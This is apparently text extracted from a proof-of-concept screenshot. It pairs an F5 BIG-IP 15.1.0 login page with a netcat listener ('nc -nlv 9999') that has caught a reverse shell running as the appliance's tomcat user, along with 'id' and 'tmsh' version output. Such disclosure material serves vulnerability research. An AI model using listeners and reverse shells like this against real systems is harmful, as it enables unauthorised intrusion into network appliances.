 f5
BIG-IP Configuration Utility
F5 Networks, Inc.
Hostname
bigip1
IP Address
192.168.86.29
Username
Password
Log in
Welcome to the BIG-IP Configuration Utility.
Log in with your username and password using the fields on the left.
~ — nc -nlv 9999 — ttys005 — 112×19
[charlesdardaman@maliciouscomputer ~ % nc -nlv 9999 ]
id
uid=91(tomcat) gid=91(tomcat) groups=91(tomcat),102(webservices) context=system_u:system_r:tomcat_t:s0
tmsh show /sys version
Sys::Version
Main Package
Product BIG-IP
Version 15.1.0
Build 0.0.31
Edition Final
Date Thu Nov 21 05:44:00 PST 2019
exception: (Can't open command history file (/root/.tmsh-history-root), Permission denied) (framework/CmdHistory
File.cpp, line 92), exiting...
(c) Copyright 1996-2019, F5 Networks, Inc., Seattle, Washington. All rights reserved.
F5 Networks, Inc. Legal Notices